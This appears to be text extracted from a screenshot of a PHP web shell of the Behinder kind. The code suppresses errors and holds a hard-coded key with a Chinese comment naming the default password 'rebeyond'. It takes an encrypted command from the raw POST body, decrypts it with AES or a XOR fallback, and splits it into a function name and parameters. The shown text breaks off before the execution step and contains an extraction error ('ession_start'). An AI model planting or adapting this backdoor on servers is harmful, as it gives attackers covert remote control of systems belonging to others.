 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@error_reporting(0);
ession_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];